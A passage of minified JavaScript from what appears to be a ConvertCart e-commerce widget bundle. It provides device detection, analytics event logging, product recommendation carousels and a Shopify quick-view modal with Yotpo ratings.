t=window.gtag,n=window.dataLayer,c={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",c):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...c})}}),0)},t.log=function(e){S("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){S("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let c=0;c<t.length;c+=1){const i=t[c];e[i]=n[i]}}}return e}},(e,t,n)=>{"use strict";const c=document,i=window;let r=!1;const o=[],a=Promise,s=n(4);function l(){if(!r){r=!0,s.l("Document Ready.");for(let e=0,t=o.length;e<t;e++)o[e]()}}"complete"===c.readyState?l():(c.addEventListener("DOMContentLoaded",l,!1),i.addEventListener("load",l,!1)),e.exports=function(){return r?a.resolve():new a((e=>o.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let c=t;!function t(){c-=1,!e()&&c&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const c=n(18);e.exports=function(e,t){var n;c.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";const c=n(18),i=n(34),r={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;i.subscribe((i=>{let{arg:o}=i;n||(n=o&&o.ccEvent&&r[o.ccEvent],n&&c.multiListen(e,n,t))}))}},e=>{"use strict";e.exports=function(e,t){const n=window[e.rhs];n&&n(t)}},(e,t,n)=>{"use strict";var c=n(18);e.exports=function(e,t){c.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(92)))).then((()=>{this.snippets.insertRecoPosition=n(93)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(94)})).then((()=>n(45)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var c,i=n(0);const r=n(16),o=e.props.campaignState.id,a=e.props.campaignState.variant,s=new Date("2018-01-01").getTimezoneOffset();let l,d;function p(e,t,n){e<=1?i(".cc-siema-prev").addClass("cc-arrow-disable"):i(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?i(".cc-siema-next").addClass("cc-arrow-disable"):i(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=i(window).width(),n=e.currentSlide+1,c=i(".cc-singleProduct-card").length;t>=1281&&p(n,c,6),t>=1024&&t<=1280&&p(n,c,4),t>=769&&t<=999&&p(n,c,3),t>=550&&t<=768&&p(n,c,2),t>=320&&t<=549&&p(n,c,1)}function h(e,t,n,c,i,r){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:a,srcIds:c,blockId:i,pageType:r})}function g(e,t,n,c){window.ccEventLog({event:"recoSeen",campaignId:o,variant:a,srcIds:t,blockId:n,pageType:c})}function f(e,t,n,c){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:a,srcIds:e,blockId:t,pageType:n,which:c})}function m(e,t,n,c){c=new class extends r{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:i(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:2,768:3,999:3,1024:4,1281:6},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const o=n.find(".cc-siema-prev"),a=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),a.attr("blockid",e),a.attr("pagetype",t),a.on("click",(e=>{e.preventDefault(),c.next();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),c.prev();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"previous")}))}function v(t,n,c,r){i.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=i(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const d=s.name,p=s.image,u=s.price.toFixed(2),h=s.url,g="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",f=JSON.parse(s.attributes.memberAndElitePrices||"[]");let m=null,v=null;var w,b;Array.isArray(f)&&f.length>0&&(m=f[0].memberPrice,v=f[0].elitePrice),l.find(".cc-product-image-link").attr("href",h),l.find(".cc-product-image").attr("src",p),l.find(".cc-product-title").text((b=35,(w=d).length>b?`${w.slice(0,b-1)}…`:w)),l.find(".cc-product-title-link").attr("href",h),g.length>0&&g>u&&l.find(".cc-original-price").text(`$${g}`),l.find(".cc-sale-price").text(`$${u}`),l.find(".cc-view-product-btn").attr("href",h),l.find(".cc-market-price.cc-market .price-value").text(`$${parseFloat(u).toFixed(2)}`),l.find(".cc-market-price.member .price-value").text(`$${parseFloat(m).toFixed(2)}`),l.find(".cc-market-price.elite .price-value").text(`$${parseFloat(v).toFixed(2)}`),m>0&&v>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=v&&v||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=i(this).attr("pageType"),t=i(this).attr("blockid"),n=i(this).attr("data-product-id"),c=i(this).attr("item");!function(e,t,n,c,i,r,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:a,srcIds:e,destId:c,pageType:t,sourceUrl:window.location.href,destUrl:n,position:i,recoSrc:r,blockId:s})}("",e,i(this).find("a").eq(0).attr("href"),n,c,"",t)})),c.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=s<=-240?"dc4":s<=0?"dc3":s<=300?"dc2":"dc1",t((()=>{0==i(".ccReco26311599").length&&(i(".cc-smokecartel-reoc").remove(),i(".main-content.template-product #highlights").length?(i(".main-content.template-product #highlights").addClass("ccReco26311599"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.Warely.product_id;fetch(`https://${l}.convertcart.com/reco/block/10328421/lts6up?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","lts6up","product"),i(".main-content.template-product #product-load").before(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Frequently Bought Together"),c.show(),v(t.products,"product",c,"lts6up"),m("lts6up","product",c,d),g(t.products.length,"","lts6up","product"))}))}}()):i(".wrapper.main-content.template-cart").length&&(i(".wrapper.main-content.template-cart").addClass("ccReco26311599"),e.trigger("visible"),i(".wrapper.main-content.template-cart").length&&fetch(`https://${l}.convertcart.com/reco/block/10328421/oymosz?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","oymosz","cart"),i(".wrapper.main-content.template-cart").after(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Customers Also Bought"),c.show(),v(t.products,"cart",c,"oymosz"),m("oymosz","cart",c,d),g(t.products.length,"","oymosz","cart"))}))))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(95)))).then((()=>this.insertHTML("prepend-to","body",n(96)))).then((()=>{this.snippets.quanity=n(97)})).then((()=>{this.snippets.ccslide=n(98)})).then((()=>{this.snippets.images=n(99)})).then((()=>{this.snippets.ratingstar=n(100)})).then((()=>n(47)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r={};function o(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function a(){const e=r.variants.filter((e=>e.available));let t,n=[],o=[];i.find("#product-options .option").each((function(r){n=[...e],i.find("#product-options .option").each((function(e){r!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),o=[...new Set(n.map((e=>e[`option${r+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),o.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function s(){const e=Number(i.find("#productSelect").val()),t=r.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position&&(i.find(".cc-Main-image img").attr("src",e.featured_image.src),i.find(".cc-thumb-active").removeClass("cc-thumb-active"),i.find(".cc-sli-img").eq(e.featured_image.position-1).addClass("cc-thumb-active"))}}function l(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...r.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),o(),a(),s()}))}async function d(e){r=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){r.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=r.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),r.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}o(),a(),l(),s()}()}async function p(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function u(n){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-product-image").empty(),i.find(".cc-product-content").empty(),fetch(n).then((e=>e.text())).then((r=>{const o=(new DOMParser).parseFromString(r,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(o).find("#product-top").clone()),function(t){var n,r,o=0,a=450;i.find(".cc-product-image").append('<div class="cc-image-rewamp"><div class="cc-thumbnail-sec"></div><div class="cc-Main-image"><img src=""></div></div>'),c(".cc-thumbnail-sec").prepend(e.snippets.ccslide);const s=c(".cc-left-slider");c(".cc-Main-image img").attr("src",c(t).find(".image").eq(0).find(".rsImg").attr("src")),c(t).find(".image").each((function(){var t=c(e.snippets.images);t.find("img").attr("src",c(this).find(".rsImg").attr("src")),t.find("a").on("click",(function(t){t.preventDefault();const n=c(this);n.parent().parent().siblings().removeClass("cc-thumb-active"),n.parent().parent().addClass("cc-thumb-active"),c(".cc-Main-image img").attr("src",n.find("img").attr("src")),e.trigger("clicked.image")})),c(".cc-thumb-sliders").append(t)})),setTimeout((()=>{c(".cc-thumb-sliders .cc-sli-img").eq(0).addClass("cc-thumb-active"),r=s.find(".cc-slider-wraper").height(),(n=s.find(".cc-slider-wraper").prop("scrollHeight"))>r&&(s.find(".ccthumb-next").show(),s.find(".ccthumb-next").on("click",(()=>{s.find(".ccthumb-previews").show(),o!=n-r&&(o+a>n-r?(o=n-r,s.find(".ccthumb-next").hide()):(o+=a)==n-r?s.find(".ccthumb-next").hide():s.find(".ccthumb-next").show(),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.next")})),s.find(".ccthumb-previews").on("click",(()=>{0!=o&&(s.find(".ccthumb-next").show(),o>a?(o-=a,s.find(".ccthumb-previews").show()):(o=0,s.find(".ccthumb-previews").hide()),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.previous")})))}),500)}(c(o).find("#ProductPhotoWrapper #ProductPhoto")),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${n}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${n}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=n})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(t){t.preventDefault(),c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const n=c(this).text().trim().toLowerCase();e.trigger(`clicked.${n}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();c(this).val();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const a=i.find("#AddToCartForm").attr("data-pid");a&&p(a);try{d(n)}catch(e){}i.find(".cc-product-content").scrollTop(0)}))}function h(){let t;c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),u(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),h());let g=window.location.pathname;!function(){const t=new MutationObserver((()=>{g!=window.location.pathname&&(g=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&h()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(101)))).then((()=>this.insertHTML("prepend-to","body",n(102)))).then((()=>{this.snippets.quanity=n(103)})).then((()=>{this.snippets.slider=n(104)})).then((()=>{this.snippets.ccThumbslider=n(105)})).then((()=>{this.snippets.imgitem=n(106)})).then((()=>{this.snippets.ccThumbimgitem=n(107)})).then((()=>{this.snippets.ratingstar=n(108)})).then((()=>n(49)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r,o={};function a(e,t){const n=i.find(".cc-slider__arrows");0==e?(n.find(".cc-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-next").removeAttr("disabled").attr("aria-hidden",!1)):e+1==t?(n.find(".cc-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-prev, .cc-next").removeAttr("disabled").attr("aria-hidden",!1)}function s(e,t){const n=i.find(".cc-thumb__arrows");0==e?(n.find(".cc-thumb-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)):e+5==t?(n.find(".cc-thumb-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-thumb-prev, .cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)}function l(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function d(){const e=o.variants.filter((e=>e.available));let t,n=[],r=[];i.find("#product-options .option").each((function(o){n=[...e],i.find("#product-options .option").each((function(e){o!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),r=[...new Set(n.map((e=>e[`option${o+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),r.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function p(){const e=Number(i.find("#productSelect").val()),t=o.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);if(e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position){if(r){const t=r.currentSlide,n=e.featured_image.position-1;t-n>1||n-t>1?(r.config.duration=0,r.resizeHandler(),r.goTo(n),r.config.duration=700,r.resizeHandler()):r.goTo(n)}i.find(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(pos).addClass("cc-indiactive")}}}function u(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...o.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),l(),d(),p()}))}async function h(e){o=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){o.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=o.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),o.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}l(),d(),u(),p()}()}async function g(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function f(o){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-qv-product-image").empty(),i.find(".cc-thumbnail-image").empty(),i.find(".cc-product-content").empty(),fetch(o).then((e=>e.text())).then((l=>{const d=(new DOMParser).parseFromString(l,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(d).find("#product-top").clone()),i.find(".cc-qv-product-image").append(e.snippets.slider),i.find(".cc-thumbnail-image").append(e.snippets.ccThumbslider),c(d).find("#ProductPhotoWrapper #ProductPhoto .image").each((function(){var t=c(e.snippets.imgitem),n=c(e.snippets.ccThumbimgitem);if(c(this).find("iframe").length)t.find("img").remove(),t.append('<iframe src="" width=""></iframe>'),t.find("iframe").attr("src",c(this).find("iframe").attr("src"));else{t.addClass("cc-hide");const e=c(this).find("img").attr("src"),i=c(this).find("img").attr("src").replace("_200x","_400x");t.find("img").attr("src",i),n.find("img").attr("src",e)}i.find(".cc-qv-product-image .cc-slider").append(t),i.find(".cc-thumbnail-image .cc-thumb-slider").append(n)})),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${o}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${o}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),function(){var t,o;const l=n(16),d=i.find(".cc-qv-product-image .cc-itemss").length;let p;i.find(".cc-thumbnail-image").show(),r=new l({selector:i.find(".cc-slider").get(0),perPage:{320:1},draggable:!1,duration:700,loop:!1,onInit(){p=this.currentSlide,a(p,d)},onChange(){p=this.currentSlide,a(p,d)}});const u=i.find(".cc-thumb-slider .cc-itemss").length;let h;u>5&&(i.find(".cc-thumbnail-image").addClass("cc-thumb__slides"),o=new l({selector:i.find(".cc-thumb-slider").get(0),perPage:{320:5,699:5,767:5,1024:5},draggable:!0,duration:700,onInit(){h=this.currentSlide,s(h,u)},onChange(){h=this.currentSlide,s(h,u)}})),t=i.find(".cc-itemss").length,t-=r.perPage+1;for(let e=0;e<t;e++)i.find(".cc-thumbnail-list").append('<li class="cc-indiitem"></li>');i.find(".cc-qv-product-image .cc-itemss").length>1?(i.find(".cc-next").on("click",(()=>{r.next(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider 